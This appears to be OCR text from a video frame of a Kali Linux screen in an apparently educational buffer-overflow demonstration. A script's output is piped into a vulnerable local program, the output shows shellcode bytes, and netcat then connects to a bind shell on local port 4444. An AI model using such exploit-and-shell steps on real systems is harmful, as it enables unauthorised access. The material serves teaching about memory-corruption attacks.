 Kali
Kali
Applications
kees@kali: ~
kees@kali: ~
23:02
Kees Leune
Trash
File System
kees@kali: ~
kees@kali: ~ 111x24
kees@kali:~$ python create_buf.py |./vuln
Buffer overflow exploit.
Calling foo-function.
Enter your name: Welcome, ��������������������j)X�j_j^H�R�$
kees@kali: ~
kees@kali: ~ 80x24
kees@kali:~$ ss -lt4n
State     Recv-Q    Send-Q       Local Address:Port        Peer Address:Port
LISTEN    0         128                0.0.0.0:4444             0.0.0.0:*
kees@kali:~$ nc -v localhost 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connection to ::1 failed: Connection refused.
Ncat: Trying next address...
Ncat: Connected to 127.0.0.1:4444.
who
kees     tty7         Apr 12 22:12 (:0)
whoami